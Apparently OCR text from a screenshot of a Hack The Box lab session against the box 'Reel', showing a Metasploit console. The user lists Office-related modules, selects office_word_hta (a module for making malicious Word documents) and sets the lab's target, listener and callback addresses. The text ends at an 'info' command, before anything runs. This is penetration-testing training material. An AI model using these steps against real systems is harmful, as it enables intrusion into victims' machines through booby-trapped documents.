 Applications Places Terminal Fri 12:13 1
root@htb: ~/htb/boxes/reel
File Edit View Search Terminal Help
exploit/windows/http/trendmicro_officescan_widget_exec 2017-10-07 excellent Trend Micro OfficeScan Remote Code Execution
exploit/windows/misc/ms10_104_sharepoint 2010-12-14 excellent MS10-104 Microsoft Office SharePoint Server 2007 Remote Cod
e Execution
post/windows/gather/dumplinks normal Windows Gather Dump Recent Files lnk Info
post/windows/gather/enum_trusted_locations normal Windows Gather Microsoft Office Trusted Locations
post/windows/gather/outlook normal Windows Gather Outlook Email Messages
post/windows/gather/word_unc_injector normal Windows Gather Microsoft Office Word UNC Path Injector
msf > use exploit/windows/fileformat/office_word_hta
msf exploit(windows/fileformat/office_word_hta) > show options
Module options (exploit/windows/fileformat/office_word_hta):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.doc yes The file name.
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH default.hta yes The URI to use for the HTA file
Exploit target:
Id Name
-- ----
0 Microsoft Office Word
msf exploit(windows/fileformat/office_word_hta) > set RHOST 10.10.10.77
RHOST => 10.10.10.77
msf exploit(windows/fileformat/office_word_hta) > set SRVHOST 10.10.14.17
SRVHOST => 10.10.14.17
msf exploit(windows/fileformat/office_word_hta) > set LHOST 10.10.14.17
LHOST => 10.10.14.17
msf exploit(windows/fileformat/office_word_hta) > info
[HTB-3] 0:openvpn 1:bash- 2:NISHANG SHELL* 3:ssh 4:bash 5:bash 6:bash "htb" 12:13 09-Nov-18